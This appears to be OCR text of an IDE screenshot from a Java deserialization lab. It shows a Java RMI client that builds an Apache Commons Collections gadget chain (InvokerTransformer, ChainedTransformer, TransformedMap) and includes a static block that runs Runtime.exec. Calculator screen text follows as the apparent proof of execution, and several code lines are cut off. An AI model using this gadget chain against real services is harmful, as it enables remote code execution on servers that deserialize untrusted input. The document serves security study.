 Server.java × Client.java × pom.xml (RMI) × client.policy ×
import java.rmi.Remote;
18
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class Client {
//添加static静态代码块 执行命令
static class s implements Serializable {
static {
try {
System.out.println(s.class.getClassLoader().getResource( name: "").getPath());
Runtime.getRuntime().exec( command: "mstsc.exe");
}
catch (Exception e){
e.printStackTrace();
}
}
}
@
static Object commons() throws Exception {
//此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Obj
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
innerMap.put("value", "value");
//给予map数据转化链
Map transformedMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
//触发漏洞
// Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
//outerMap后一串东西，其实就是获取这个map的第一个键值对（value,value）；然后转化成Map.Entry形式，这是map的键值对数据格式
计算器
标准
历史记录
尚无历史
0
MC MR M+ M- MS
% CE C ⌫
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =